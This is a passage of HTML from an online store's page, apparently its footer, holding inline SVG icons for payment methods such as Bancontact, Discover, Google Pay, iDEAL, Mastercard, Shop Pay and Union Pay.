1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
